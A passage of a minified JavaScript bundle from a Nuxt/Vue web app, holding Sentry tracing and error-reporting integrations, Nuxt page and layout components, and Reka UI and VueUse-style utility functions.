Q9(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:i,enableHTTPTimings:a,tracePropagationTargets:s,onRequestSpanStart:l,onRequestSpanEnd:u}={...m2,...t},c=typeof i=="function"?i:h=>!0,f=h=>e8(h,s),d={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(g=>{if(g.op==="http.client"){const v=Jf.get(g.span_id);v&&(g.timestamp=v/1e3,Jf.delete(g.span_id))}}),h)),o&&TI(h=>{if(h.response){const g=Ny.get(h.response);g&&h.endTimestamp&&Jf.set(g,h.endTimestamp)}}),EI(h=>{const g=mI(h,c,f,d,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&Ny.set(h.response,h.fetchData.__span),g){const v=h2(h.fetchData.url),_=v?oc(v).host:void 0;g.setAttributes({"http.url":v,"server.address":_}),a&&Dy(g),l?.(g,{headers:h.headers})}})),r&&j9(h=>{const g=t8(h,c,f,d,p,u);g&&(a&&Dy(g),l?.(g,{headers:g2(h.xhr.__sentry_xhr_v3__?.request_headers)}))})}function Dy(e){const{url:t}=Ue(e).data;if(!t||typeof t!="string")return;const n=Li("resource",({entries:r})=>{r.forEach(o=>{X9(o)&&o.name.endsWith(t)&&(e.setAttributes(p2(o)),setTimeout(n))})})}function e8(e,t){const n=wh();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch{return!1}const i=r.origin===o;return t?xl(r.toString(),t)||i&&xl(r.pathname,t):i}else{const r=!!e.match(/^\/(?!\/)/);return t?xl(e,t):r}}function t8(e,t,n,r,o,i){const a=e.xhr,s=a?.[da];if(!a||a.__sentry_own_request__||!s)return;const{url:l,method:u}=s,c=Nn()&&t(l);if(e.endTimestamp&&c){const _=a.__sentry_xhr_span_id__;if(!_)return;const b=r[_];b&&s.status_code!==void 0&&(Sw(b,s.status_code),b.end(),i?.(b,{headers:g2(U9(a)),error:e.error}),delete r[_]);return}const f=h2(l),d=oc(f||l),p=pI(l),h=!!dn(),g=c&&h?po({name:`${u} ${p}`,attributes:{url:l,type:"xhr","http.method":u,"http.url":f,"server.address":d?.host,[xt]:"auto.http.browser",[Br]:"http.client",...d?.search&&{"http.query":d?.search},...d?.hash&&{"http.fragment":d?.hash}}}):new fo;a.__sentry_xhr_span_id__=g.spanContext().spanId,r[a.__sentry_xhr_span_id__]=g,n(l)&&n8(a,Nn()&&h?g:void 0,o);const v=zt();return v&&v.emit("beforeOutgoingRequestSpan",g,e),g}function n8(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:i}=Gw({span:t,propagateTraceparent:n});r&&r8(e,r,o,i)}function r8(e,t,n,r){const o=e.__sentry_xhr_v3__?.request_headers;if(!(o?.["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!o?.traceparent&&e.setRequestHeader("traceparent",r),n){const i=o?.baggage;(!i||!J9(i))&&e.setRequestHeader("baggage",n)}}catch{}}function o8(){yn.document?yn.document.addEventListener("visibilitychange",()=>{const e=dn();if(!e)return;const t=on(e);if(yn.document.hidden&&t){const n="cancelled",{op:r,status:o}=Ue(t);go&&Ie.log(`[Tracing] Transaction: ${n} -> since tab moved to the background, op: ${r}`),o||t.setStatus({code:Mt,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):go&&Ie.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const i8=3600,v2="sentry_previous_trace",a8="sentry.previous_trace";function s8(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?u8():void 0;e.on("spanStart",a=>{if(on(a)!==a)return;const s=ht().getPropagationContext();o=l8(o,a,s),r&&c8(o)});let i=!0;n&&e.on("beforeSampling",a=>{if(!o)return;const s=ht(),l=s.getPropagationContext();if(i&&l.parentSpanId){i=!1;return}s.setPropagationContext({...l,dsc:{...l.dsc,sample_rate:String(o.sampleRate),sampled:String(sp(o.spanContext))},sampleRand:o.sampleRand}),a.parentSampled=sp(o.spanContext),a.parentSampleRate=o.sampleRate,a.spanAttributes={...a.spanAttributes,[ww]:o.sampleRate}})}function l8(e,t,n){const r=Ue(t);function o(){try{return Number(n.dsc?.sample_rate)??Number(r.data?.[Sh])}catch{return 0}}const i={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return i;const a=e.spanContext;return a.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=i8&&(go&&Ie.log(`Adding previous_trace ${a} link to span ${{op:r.op,...t.spanContext()}}`),t.addLink({context:a,attributes:{[LP]:"previous_trace"}}),t.setAttribute(a8,`${a.traceId}-${a.spanId}-${sp(a)?1:0}`)),i)}function c8(e){try{yn.sessionStorage.setItem(v2,JSON.stringify(e))}catch(t){go&&Ie.warn("Could not store previous trace in sessionStorage",t)}}function u8(){try{const e=yn.sessionStorage?.getItem(v2);return JSON.parse(e)}catch{return}}function sp(e){return e.traceFlags===1}const f8="BrowserTracing",d8={...El,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableLongAnimationFrame:!0,enableInp:!0,enableElementTiming:!0,ignoreResourceSpans:[],ignorePerformanceApiSpans:[],detectRedirects:!0,linkPreviousTrace:"in-memory",consistentTraceSampling:!1,enableReportPageLoaded:!1,_experiments:{},...m2},Ly=((e={})=>{const t={name:void 0,source:void 0},n=yn.document,{enableInp:r,enableElementTiming:o,enableLongTask:i,enableLongAnimationFrame:a,_experiments:{enableInteractions:s,enableStandaloneClsSpans:l,enableStandaloneLcpSpans:u},beforeStartSpan:c,idleTimeout:f,finalTimeout:d,childSpanTimeout:p,markBackgroundSpan:h,traceFetch:g,traceXHR:v,trackFetchStreamPerformance:_,shouldCreateSpanForRequest:b,enableHTTPTimings:y,ignoreResourceSpans:m,ignorePerformanceApiSpans:S,instrumentPageLoad:k,instrumentNavigation:x,detectRedirects:E,linkPreviousTrace:P,consistentTraceSampling:I,enableReportPageLoaded:W,onRequestSpanStart:R,onRequestSpanEnd:Z}={...d8,...e};let U,Y,D;function j(T,ne,pe=!0){const B=ne.op==="pageload",Q=ne.name,le=c?c(ne):ne,me=le.attributes||{};if(Q!==le.name&&(me[kn]="custom",le.attributes=me),!pe){const F=cs();po({...le,startTime:F}).end(F);return}t.name=le.name,t.source=me[kn];const Se=Hw(le,{idleTimeout:f,finalTimeout:d,childSpanTimeout:p,disableAutoFinish:B,beforeSpanEnd:F=>{U?.(),C9(F,{recordClsOnPageloadSpan:!l,recordLcpOnPageloadSpan:!u,ignoreResourceSpans:m,ignorePerformanceApiSpans:S}),qy(T,void 0);const ce=ht(),re=ce.getPropagationContext();ce.setPropagationContext({...re,traceId:Se.spanContext().traceId,sampled:_o(Se),dsc:uo(F)}),B&&(D=void 0)},trimIdleSpanEndTimestamp:!W});B&&W&&(D=Se),qy(T,Se);function Oe(){n&&["interactive","complete"].includes(n.readyState)&&T.emit("idleSpanEnableAutoFinish",Se)}B&&!W&&n&&(n.addEventListener("readystatechange",()=>{Oe()}),Oe())}return{name:f8,setup(T){if(fO(),U=y9({recordClsStandaloneSpans:l||!1,recordLcpStandaloneSpans:u||!1,client:T}),r&&K9(),o&&M9(),a&&rt.PerformanceObserver&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")?_9():i&&b9(),s&&w9(),E&&n){const pe=()=>{Y=Rt()};addEventListener("click",pe,{capture:!0}),addEventListener("keydown",pe,{capture:!0,passive:!0})}function ne(){const pe=ja(T);pe&&!Ue(pe).timestamp&&(go&&Ie.log(`[Tracing] Finishing current active span with op: ${Ue(pe).op}`),pe.setAttribute(Ba,"cancelled"),pe.end())}T.on("startNavigationSpan",(pe,B)=>{if(zt()!==T)return;if(B?.isRedirect){go&&Ie.warn("[Tracing] Detected redirect, navigation span will not be the root span, but a child span."),j(T,{op:"navigation.redirect",...pe},!1);return}Y=void 0,ne(),us().setPropagationContext({traceId:qr(),sampleRand:Math.random(),propagationSpanId:Nn()?void 0:Nr()});const Q=ht();Q.setPropagationContext({traceId:qr(),sampleRand:Math.random(),propagationSpanId:Nn()?void 0:Nr()}),Q.setSDKProcessingMetadata({normalizedRequest:void 0}),j(T,{op:"navigation",...pe,parentSpan:null,forceTransaction:!0})}),T.on("startPageLoadSpan",(pe,B={})=>{if(zt()!==T)return;ne();const Q=B.sentryTrace||My("sentry-trace"),le=B.baggage||My("baggage"),me=tO(Q,le),Se=ht();Se.setPropagationContext(me),Nn()||(Se.getPropagationContext().propagationSpanId=Nr()),Se.setSDKProcessingMetadata({normalizedRequest:Yw()}),j(T,{op:"pageload",...pe})}),T.on("endPageloadSpan",()=>{W&&D&&(D.setAttribute(Ba,"reportPageLoaded"),D.end())})},afterAllSetup(T){let ne=wh();if(P!=="off"&&s8(T,{linkPreviousTrace:P,consistentTraceSampling:I}),yn.location){if(k){const pe=Tn();p8(T,{name:yn.location.pathname,startTime:pe?pe/1e3:void 0,attributes:{[kn]:"url",[xt]:"auto.pageload.browser"}})}x&&B9(({to:pe,from:B})=>{if(B===void 0&&ne?.indexOf(pe)!==-1){ne=void 0;return}ne=void 0;const Q=Kw(pe),le=ja(T),me=le&&E&&g8(le,Y);y2(T,{name:Q?.pathname||yn.location.pathname,attributes:{[kn]:"url",[xt]:"auto.navigation.browser"}},{url:pe,isRedirect:me})})}h&&o8(),s&&h8(T,f,d,p,t),r&&Y9(),Q9(T,{traceFetch:g,traceXHR:v,trackFetchStreamPerformance:_,tracePropagationTargets:T.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:b,enableHTTPTimings:y,onRequestSpanStart:R,onRequestSpanEnd:Z})}}});function p8(e,t,n){e.emit("startPageLoadSpan",t,n),ht().setTransactionName(t.name);const r=ja(e);return r&&e.emit("afterStartPageLoadSpan",r),r}function y2(e,t,n){const{url:r,isRedirect:o}=n||{};e.emit("beforeStartNavigationSpan",t,{isRedirect:o}),e.emit("startNavigationSpan",t,{isRedirect:o});const i=ht();return i.setTransactionName(t.name),r&&!o&&i.setSDKProcessingMetadata({normalizedRequest:{...Yw(),url:r}}),ja(e)}function My(e){return yn.document?.querySelector(`meta[name=${e}]`)?.getAttribute("content")||void 0}function h8(e,t,n,r,o){const i=yn.document;let a;const s=()=>{const l="ui.action.click",u=ja(e);if(u){const c=Ue(u).op;if(["navigation","pageload"].includes(c)){go&&Ie.warn(`[Tracing] Did not create ${l} span because a pageload or navigation span is in progress.`);return}}if(a&&(a.setAttribute(Ba,"interactionInterrupted"),a.end(),a=void 0),!o.name){go&&Ie.warn(`[Tracing] Did not create ${l} transaction because _latestRouteName is missing.`);return}a=Hw({name:o.name,op:l,attributes:{[kn]:o.source||"url"}},{idleTimeout:t,finalTimeout:n,childSpanTimeout:r})};i&&addEventListener("click",s,{capture:!0})}const b2="_sentry_idleSpan";function ja(e){return e[b2]}function qy(e,t){Qn(e,b2,t)}const By=1.5;function g8(e,t){const n=Ue(e),r=cs(),o=n.start_timestamp;return!(r-o>By||t&&r-t<=By)}const _2=["activate","mount"],w2=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,m8=/(?:^|[-_])(\w)/g,v8=e=>e.replace(m8,t=>t.toUpperCase()).replace(/[-_]/g,""),y8="<Root>",Xf="<Anonymous>",b8=(e,t)=>e.repeat(t),Ta=(e,t)=>{if(!e)return Xf;if(e.$root===e)return y8;if(!e.$options)return Xf;const n=e.$options;let r=n.name||n._componentTag||n.__name;const o=n.__file;if(!r&&o){const i=o.match(/([^/\\]+)\.vue$/);i&&(r=i[1])}return(r?`<${v8(r)}>`:Xf)+(o&&t!==!1?` at ${o}`:"")},_8=e=>{if(e&&(e._isVue||e.__isVue)&&e.$parent){const t=[];let n=0;for(;e;){if(t.length>0){const o=t[t.length-1];if(o.constructor===e.constructor){n++,e=e.$parent;continue}else n>0&&(t[t.length-1]=[o,n],n=0)}t.push(e),e=e.$parent}return`

found in

${t.map((o,i)=>`${(i===0?"---> ":b8(" ",5+i*2))+(Array.isArray(o)?`${Ta(o[0])}... (${o[1]} recursive calls)`:Ta(o))}`).join(`
`)}`}return`

(found in ${Ta(e)})`},w8=(e,t)=>{const{errorHandler:n}=e.config;e.config.errorHandler=(r,o,i)=>{const a=Ta(o,!1),s=o?_8(o):"",l={componentName:a,lifecycleHook:i,trace:s};if(t?.attachProps!==!1&&o&&(o.$options?.propsData?l.propsData=o.$options.propsData:o.$props&&(l.propsData=o.$props)),setTimeout(()=>{Zc(r,{captureContext:{contexts:{vue:l}},mechanism:{handled:!!n,type:"auto.function.vue.error_handler"}})}),typeof n=="function"&&e.config.errorHandler)n.call(e,r,o,i);else throw r}},Fy="ui.vue",S8={activate:["activated","deactivated"],create:["beforeCreate","created"],unmount:["beforeUnmount","unmounted"],destroy:["beforeDestroy","destroyed"],mount:["beforeMount","mounted"],update:["beforeUpdate","updated"]};function Qf(e,t,n){e.$_sentryRootComponentSpanTimer&&clearTimeout(e.$_sentryRootComponentSpanTimer),e.$_sentryRootComponentSpanTimer=setTimeout(()=>{e.$root?.$_sentryRootComponentSpan&&(e.$root.$_sentryRootComponentSpan.end(t),e.$root.$_sentryRootComponentSpan=void 0)},n)}function x8(e,t){function n(o){return o.replace(/^<([^\s]*)>(?: at [^\s]*)?$/,"$1")}return e.some(o=>n(t)===n(o))}const k8=(e={})=>{const t=(e.hooks||[]).concat(_2).filter((o,i,a)=>a.indexOf(o)===i),n={},r=e.timeout||2e3;for(const o of t){const i=S8[o];if(!i){w2&&Ie.warn(`Unknown hook: ${o}`);continue}for(const a of i)n[a]=function(){const s=this.$root===this;s&&(this.$_sentryRootComponentSpan=this.$_sentryRootComponentSpan||po({name:"Application Render",op:`${Fy}.render`,attributes:{[xt]:"auto.ui.vue"},onlyIfParent:!0}),Qf(this,Rt(),r));const l=Ta(this,!1);if(!(s||(Array.isArray(e.trackComponents)?x8(e.trackComponents,l):e.trackComponents))){Qf(this,Rt(),r);return}this.$_sentryComponentSpans=this.$_sentryComponentSpans||{};const c=a===i[0],f=this.$root?.$_sentryRootComponentSpan||dn();if(c){if(f){const d=this.$_sentryComponentSpans[o];d&&d.end(),this.$_sentryComponentSpans[o]=po({name:`Vue ${l}`,op:`${Fy}.${o}`,attributes:{[xt]:"auto.ui.vue"},onlyIfParent:!0})}}else{const d=this.$_sentryComponentSpans[o];if(!d)return;d.end(),Qf(this,Rt(),r)}}}return n},C8=rt,E8={Vue:C8.Vue,attachProps:!0,attachErrorHandler:!0,tracingOptions:{hooks:_2,timeout:2e3,trackComponents:!1}},T8="Vue",A8=(e={})=>({name:T8,setup(t){const n={...E8,...t.getOptions(),...e};if(!n.Vue&&!n.app){ss(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue specific errors will not be captured. Update your `Sentry.init` call with an appropriate config option: `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>zy(o,n)):n.Vue&&zy(n.Vue,n)}}),zy=(e,t)=>{w2&&e._instance?.isMounted===!0&&ss(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&w8(e,t),Nn(t)&&e.mixin(k8(t.tracingOptions))};function P8(e,t,n){let r=!1;e.onError(o=>Zc(o,{mechanism:{handled:!1}})),e.beforeEach((o,i,a)=>{const s=r?void 0:O8(),l={};for(const f of Object.keys(o.params))l[`url.path.parameter.${f}`]=o.params[f],l[`params.${f}`]=o.params[f];for(const f of Object.keys(o.query)){const d=o.query[f];d&&(l[`query.${f}`]=d)}let u=o.path,c="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),c="custom";else if(o.matched.length>0){const f=o.matched.length-1;u=o.matched[f].path,c="route"}ht().setTransactionName(u),t.instrumentPageLoad&&s&&(Ue(s).data[kn]!=="custom"&&(s.updateName(u),s.setAttribute(kn,c)),s.setAttributes({...l,[xt]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!s&&n({name:u,op:"navigation",attributes:{...l,[xt]:"auto.navigation.vue",[kn]:c}}),a&&a()})}function O8(){const e=dn(),t=e&&on(e);return t&&Ue(t).op==="pageload"?t:void 0}function I8(e={}){if(!e.router)return Ly(e);const t=Ly({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:i="name"}=e;return{...t,afterAllSetup(a){t.afterAllSetup(a),P8(n,{routeLabel:i,instrumentNavigation:r,instrumentPageLoad:o},l=>{y2(a,l)})}}}function jy(e){const{error:t,instance:n,info:r}=e,o={info:r};if(n?.$props){const i=zt();(i?i.getOptions():null)?.attachProps&&n.$props!==!1&&(o.propsData=n.$props)}setTimeout(()=>{Zc(t,{captureContext:{contexts:{nuxt:o}},mechanism:{handled:!1,type:`auto.function.nuxt.${n?"vue":"app"}-error`}})})}const R8=jt({dependsOn:["sentry-client-config"],async setup(e){if(typeof __SENTRY_TRACING__>"u"||__SENTRY_TRACING__){const t=zt();t&&"$router"in e&&t.addIntegration(I8({router:e.$router,routeLabel:"path"}))}e.hook("app:created",t=>{const n=zt();n&&n.addIntegration(A8({...rt._sentryNuxtVueIntegrationOptions,app:t,attachErrorHandler:!1}))}),e.hook("app:error",t=>{eh(t)&&t.statusCode>=300&&t.statusCode<500||jy({error:t})}),e.hook("vue:error",(t,n,r)=>{jy({error:t,instance:n,info:r})})}}),$8=[d3,h3,b3,V4,W4,K4,G4,Y4,w5,I5,e6,t6,n6,r6,j6,W6,Z6,ZA,R8],S2=(e="RouteProvider")=>ie({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(t){const n=t.renderKey,r=t.route,o={};for(const i in t.route)Object.defineProperty(o,i,{get:()=>n===t.renderKey?t.route[i]:r[i],enumerable:!0});return Et(Vo,Vn(o)),()=>t.vnode?nt(t.vnode,{ref:t.vnodeRef}):t.vnode}}),N8=S2(),Hy=new WeakMap,D8=ie({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const o=ze(),i=H(),a=We(Vo,null);let s;r({pageRef:i});const l=We(J1,null);let u;const c=o.deferHydration();if(o.isHydrating){const d=o.hooks.hookOnce("app:error",c);an().beforeEach(d)}e.pageKey&&Re(()=>e.pageKey,(d,p)=>{d!==p&&o.callHook("page:loading:start")});let f=!1;{const d=an().beforeResolve(()=>{f=!1});yo(()=>{d()})}return()=>nt(C_,{name:e.name,route:e.route,...t},{default:d=>{const p=M8(a,d.route,d.Component),h=a&&a.matched.length===d.route.matched.length;if(!d.Component){if(u&&!h)return u;c();return}if(u&&l&&!l.isCurrent(d.route))return u;if(p&&a&&(!l||l?.isCurrent(a)))return h?u:null;const g=Fd(d,e.pageKey),v=q8(a,d.route,d.Component);!o.isHydrating&&s===g&&!v&&it(()=>{f=!0,o.callHook("page:loading:end")}),s=g;const _=!!(e.transition??d.route.meta.pageTransition??gm),b=_&&L8([e.transition,d.route.meta.pageTransition,gm,{onAfterLeave(){delete o._runningTransition,o.callHook("page:transition:finish",d.Component)}}]),y=e.keepalive??d.route.meta.keepalive??UE;return u=T_(_&&b,P4(y,nt(Gp,{suspensible:!0,onPending:()=>{_&&(o._runningTransition=!0),o.callHook("page:start",d.Component)},onResolve:()=>{it(()=>o.callHook("page:finish",d.Component).then(()=>{if(delete o._runningTransition,!f&&!v)return f=!0,o.callHook("page:loading:end")}).finally(c))}},{default:()=>{const m={key:g||void 0,vnode:n.default?B8(n.default,d):d.Component,route:d.route,renderKey:g||void 0,trackRootNodes:_,vnodeRef:i};if(!y)return nt(N8,m);const S=d.Component.type,k=S;let x=Hy.get(k);return x||(x=S2(S.name||S.__name),Hy.set(k,x)),nt(x,m)}}))).default(),u}})}});function L8(e){const t=[];for(const n of e)n&&t.push({...n,onAfterLeave:n.onAfterLeave?sh(n.onAfterLeave):void 0});return fn(...t)}function M8(e,t,n){if(!e)return!1;const r=t.matched.findIndex(o=>o.components?.default===n?.type);return!r||r===-1?!1:t.matched.slice(0,r).some((o,i)=>o.components?.default!==e.matched[i]?.components?.default)||n&&Fd({route:t,Component:n})!==Fd({route:e,Component:n})}function q8(e,t,n){return e?t.matched.findIndex(o=>o.components?.default===n?.type)<t.matched.length-1:!1}function B8(e,t){const n=e(t);return n.length===1?nt(n[0]):nt(Fe,void 0,n)}const F8=ie({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup(e,t){return()=>nt(oo[e.name],e.layoutProps,t.slots)}}),z8={name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},j8=ie({name:"NuxtLayout",inheritAttrs:!1,props:z8,setup(e,t){const n=ze(),r=We(Vo),i=!r||r===os()?E_():r,a=$(()=>{let c=w(e.name)??i?.meta.layout??"default";return c&&!(c in oo)&&e.fallback&&(c=w(e.fallback)),c}),s=Ft();t.expose({layoutRef:s});const l=n.deferHydration();if(n.isHydrating){const c=n.hooks.hookOnce("app:error",l);an().beforeEach(c)}let u;return()=>{const c=a.value&&a.value in oo,f=i?.meta.layoutTransition??VE,d=u;return u=a.value,T_(c&&f,{default:()=>nt(Gp,{suspensible:!0,onResolve:()=>{it(l)}},{default:()=>nt(H8,{layoutProps:fe(t.attrs,{ref:s}),key:a.value||void 0,name:a.value,shouldProvide:!e.name,isRenderingNewLayout:p=>p!==d&&p===a.value,hasTransition:!!f},t.slots)})}).default()}}}),H8=ie({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&Et(J1,{isCurrent:i=>n===(i.meta.layout??"default")});const r=We(Vo);if(r&&r===os()){const i=E_(),a={};for(const s in i){const l=s;Object.defineProperty(a,l,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?i[l]:r[l]})}Et(Vo,Vn(a))}return()=>!n||typeof n=="string"&&!(n in oo)?t.slots.default?.():nt(F8,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}});function Qt(e,t){const n=typeof e=="string"&&!t?`${e}Context`:t,r=Symbol(n);return[a=>{const s=We(r,a);if(s||s===null)return s;throw new Error(`Injection \`${r.toString()}\` not found. Component must be used within ${Array.isArray(e)?`one of the following components: ${e.join(", ")}`:`\`${e}\``}`)},a=>(Et(r,a),a)]}function Xt(){let e=document.activeElement;if(e==null)return null;for(;e!=null&&e.shadowRoot!=null&&e.shadowRoot.activeElement!=null;)e=e.shadowRoot.activeElement;return e}function x2(e,t,n){const r=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),r.dispatchEvent(o)}function Nh(e){return e==null}function V8(e,t){return Nh(e)?!1:Array.isArray(e)?e.some(n=>Uo(n,t)):Uo(e,t)}function Dh(e){return e?e.flatMap(t=>t.type===Fe?Dh(t.children):[t]):[]}const U8=["INPUT","TEXTAREA"];function Lh(e,t,n,r={}){if(!t||r.enableIgnoredElement&&U8.includes(t.nodeName))return null;const{arrowKeyOptions:o="both",attributeName:i="[data-reka-collection-item]",itemsArray:a=[],loop:s=!0,dir:l="ltr",preventScroll:u=!0,focus:c=!1}=r,[f,d,p,h,g,v]=[e.key==="ArrowRight",e.key==="ArrowLeft",e.key==="ArrowUp",e.key==="ArrowDown",e.key==="Home",e.key==="End"],_=p||h,b=f||d;if(!g&&!v&&(!_&&!b||o==="vertical"&&b||o==="horizontal"&&_))return null;const y=n?Array.from(n.querySelectorAll(i)):a;if(!y.length)return null;u&&e.preventDefault();let m=null;return b||_?m=k2(y,t,{goForward:_?h:l==="ltr"?f:d,loop:s}):g?m=y.at(0)||null:v&&(m=y.at(-1)||null),c&&m?.focus(),m}function k2(e,t,n,r=e.length){if(--r===0)return null;const o=e.indexOf(t),i=n.goForward?o+1:o-1;if(!n.loop&&(i<0||i>=e.length))return null;const a=(i+e.length)%e.length,s=e[a];return s?s.hasAttribute("disabled")&&s.getAttribute("disabled")!=="false"?k2(e,s,n,r):s:null}const[C2,W8]=Qt("ConfigProvider");var K8=ie({inheritAttrs:!1,__name:"ConfigProvider",props:{dir:{type:String,required:!1,default:"ltr"},locale:{type:String,required:!1,default:"en"},scrollBody:{type:[Boolean,Object],required:!1,default:!0},nonce:{type:String,required:!1,default:void 0},useId:{type:Function,required:!1,default:void 0}},setup(e){const t=e,{dir:n,locale:r,scrollBody:o,nonce:i}=Ut(t);return W8({dir:n,locale:r,scrollBody:o,nonce:i,useId:t.useId}),(a,s)=>K(a.$slots,"default")}}),G8=K8;function Z8(e,t){var n;const r=Ft();return Ot(()=>{r.value=e()},{...t,flush:(n=void 0)!=null?n:"sync"}),xn(r)}function Jo(e){return yr()?(Kn(e),!0):!1}function Y8(){const e=new Set,t=i=>{e.delete(i)};return{on:i=>{e.add(i);const a=()=>t(i);return Jo(a),{off:a}},off:t,trigger:(...i)=>Promise.all(Array.from(e).map(a=>a(...i))),clear:()=>{e.clear()}}}function J8(e){let t=!1,n;const r=qi(!0);return(...o)=>(t||(n=r.run(()=>e(...o)),t=!0),n)}function X8(e){let t=0,n,r;const o=()=>{t-=1,r&&t<=0&&(r.stop(),n=void 0,r=void 0)};return(...i)=>(t+=1,r||(r=qi(!0),n=r.run(()=>e(...i))),Jo(o),n)}function Q8(e){if(!Ke(e))return wt(e);const t=new Proxy({},{get(n,r,o){return w(Reflect.get(e.value,r,o))},set(n,r,o){return Ke(e.value[r])&&!Ke(o)?e.value[r].value=o:e.value[r]=o,!0},deleteProperty(n,r){return Reflect.deleteProperty(e.value,r)},has(n,r){return Reflect.has(e.value,r)},ownKeys(){return Object.keys(e.value)},getOwnPropertyDescriptor(){return{enumerable:!0,configurable:!0}}});return wt(t)}function e7(e){return Q8($(e))}function E2(e,...t){const n=t.flat(),r=n[0];return e7(()=>Object.fromEntries(typeof r=="function"?Object.entries(Ut(e)).filter(([o,i])=>!r(Ze(i),o)):Object.entries(Ut(e)).filter(o=>!n.includes(o[0]))))}const Ln=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const t7=e=>typeof e<"u",n7=Object.prototype.toString,r7=e=>n7.call(e)==="[object Object]",cc=()=>{},Vy=o7();function o7(){var e,t;return Ln&&((e=window?.navigator)==null?void 0:e.userAgent)&&(/iP(?:ad|hone|od)/.test(window.navigator.userAgent)||((t=window?.navigator)==null?void 0:t.maxTouchPoints)>2&&/iPad|Macintosh/.test(window?.navigator.userAgent))}function T2(e,t){function n(...r){return new Promise((o,i)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(o).catch(i)})}return n}const A2=e=>e();function i7(e,t={}){let n,r,o=cc;const i=l=>{clearTimeout(l),o(),o=cc};let a;return l=>{const u=Ze(e),c=Ze(t.maxWait);return n&&i(n),u<=0||c!==void 0&&c<=0?(r&&(i(r),r=null),Promise.resolve(l())):new Promise((f,d)=>{o=t.rejectOnCancel?d:f,a=l,c&&!r&&(r=setTimeout(()=>{n&&i(n),r=null,f(a())},c)),n=setTimeout(()=>{r&&i(r),r=null,f(l())},u)})}}function a7(e=A2,t={}){const{initialState:n="active"}=t,r=l7(n==="active");function o(){r.value=!1}function i(){r.value=!0}const a=(...s)=>{r.value&&e(...s)};return{isActive:xn(r),pause:o,resume:i,eventFilter:a}}function s7(e){return vt()}function ed(e){return Array.isArray(e)?e:[e]}function l7(...e){if(e.length!==1)return mt(...e);const t=e[0];return typeof t=="function"?xn(Qa(()=>({get:t,set:cc}))):H(t)}function Mh(e,t=1e4){return Qa((n,r)=>{let o=Ze(e),i;const a=()=>setTimeout(()=>{o=Ze(e),r()},Ze(t));return Jo(()=>{clearTimeout(i)}),{get(){return n(),o},set(s){o=s,r(),clearTimeout(i),i=a()}}})}function c7(e,t=200,n={}){return T2(i7(t,n),e)}function u7(e,t,n={}){const{eventFilter:r=A2,...o}=n;return Re(e,T2(r,t),o)}function Uy(e,t,n={}){const{eventFilter:r,initialState:o="active",...i}=n,{eventFilter:a,pause:s,resume:l,isActive:u}=a7(r,{initialState:o});return{stop:u7(e,t,{...i,eventFilter:a}),pause:s,resume:l,isActive:u}}function f7(e,t,...[n]){const{flush:r="sync",deep:o=!1,immediate:i=!0,direction:a="both",transform:s={}}=n||{},l=[],u="ltr"in s&&s.ltr||(d=>d),c="rtl"in s&&s.rtl||(d=>d);return(a==="both"||a==="ltr")&&l.push(Uy(e,d=>{l.forEach(p=>p.pause()),t.value=u(d),l.forEach(p=>p.resume())},{flush:r,deep:o,immediate:i})),(a==="both"||a==="rtl")&&l.push(Uy(t,d=>{l.forEach(p=>p.pause()),e.value=c(d),l.forEach(p=>p.resume())},{flush:r,deep:o,immediate:i})),()=>{l.forEach(d=>d.stop())}}const fU=Ze;function d7(e,t){s7()&&yo(e,t)}function qh(e,t,n={}){const{immediate:r=!0,immediateCallback:o=!1}=n,i=Ft(!1);let a=null;function s(){a&&(clearTimeout(a),a=null)}function l(){i.value=!1,s()}function u(...c){o&&e(),s(),i.value=!0,a=setTimeout(()=>{i.value=!1,a=null,e(...c)},Ze(t))}return r&&(i.value=!0,Ln&&u()),Jo(l),{isPending:xn(i),start:u,stop:l}}function 